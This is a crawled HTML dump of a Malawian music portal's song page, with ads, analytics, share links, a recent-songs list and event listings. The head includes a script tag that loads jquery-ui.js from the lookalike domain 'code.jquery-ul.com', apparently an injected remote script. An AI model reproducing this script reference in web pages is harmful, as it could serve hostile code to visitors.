<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="49bc54e81237afca0ceb6835-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="49bc54e81237afca0ceb6835-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="49bc54e81237afca0ceb6835-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="49bc54e81237afca0ceb6835-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="49bc54e81237afca0ceb6835-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9534
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"23030110deca06c3e3e8d0d007a2816d","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="137587c1306c580dfca68d74-text/javascript"></script>
	<script type="137587c1306c580dfca68d74-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="137587c1306c580dfca68d74-text/javascript"></script>

 


<script type="137587c1306c580dfca68d74-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="137587c1306c580dfca68d74-text/javascript"></script>
<script type="137587c1306c580dfca68d74-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_138  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="137587c1306c580dfca68d74-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="137587c1306c580dfca68d74-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="137587c1306c580dfca68d74-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="137587c1306c580dfca68d74-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="137587c1306c580dfca68d74-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="137587c1306c580dfca68d74-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
